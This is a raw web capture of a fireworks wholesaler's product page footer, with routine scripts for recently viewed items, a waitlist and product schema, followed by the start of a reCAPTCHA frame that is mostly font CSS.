disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=JG4001&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'JG4001';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am343.buttons && waitlist_form ) {var show_waitlist = 0;am343.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am343 != 'undefined' ) {var inv_msg_element = document.getElementById( am343.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am343.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery","sku": "JG4001","mpn": "JG4001","name": "300-Shot Saturn Missile Battery","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/GAFC-300ShotSaturnMissileBattery.jpg","description": "The classic Saturn Missile Battery is a favorite for fireworks fans of all ages, and the 300-shot size is a perfect balance of duration and value. It starts wit","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "200 Gram Repeaters","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-j-ga101700\/300-shot-saturn-missile-battery","priceCurrency": "USD","price": "160.37","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-20","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y&co=aHR0cHM6Ly93d3cuc3VwZXJpb3JmaXJld29ya3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7t08xk1tpyaj
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
